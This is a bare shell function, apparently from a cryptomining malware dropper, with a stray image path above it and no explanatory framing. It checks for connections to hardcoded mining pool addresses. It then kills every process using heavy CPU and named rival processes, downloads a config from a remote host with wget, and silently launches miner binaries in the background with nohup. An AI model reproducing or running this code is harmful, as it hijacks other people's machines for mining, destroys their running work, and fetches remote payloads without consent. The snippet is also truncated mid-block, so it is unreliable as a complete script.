 judge() {
    if [ ! "$(netstat -ant|grep '54.36.137.146:3333\|37.59.162.30:3333'|grep 'ESTABLISHED'|grep -v grep)" ];
    then
        ps axf -o "pid %cpu" | awk '{if($2>=30.0) print $1}' | while read procid
              do
              kill -9 $procid
        done
        downloadIfNeed
        touch /var/tmp/123
        pkill -f /var/tmp/java
        pkill -f w.conf
        chmod +x $DIR/r1x
        $WGET $DIR/xd.json http://$f2/xd.json
        nohup $DIR/r1x -c $DIR/xd.json > /dev/null 2>&1 &
        nohup $DIR/r2x -c $DIR/xd.json > /dev/null 2>&1 &

    if [ -x "$(command -v md5sum)" ]
    then
        sum=$(md5sum $DIR/r1x | awk '{ print $1 }')
        echo $sum
        case $sum in
            5fc34986f39711c178161699260bba85 | 5fc34986f39711c178161699260bba85)
                echo "r1x OK"
                cp $DIR/r1x $DIR/r1x3
            ;;
            *)
                echo "r1x wrong"
            ;;
        esac
    else
        echo "No md5sum"
    fi
}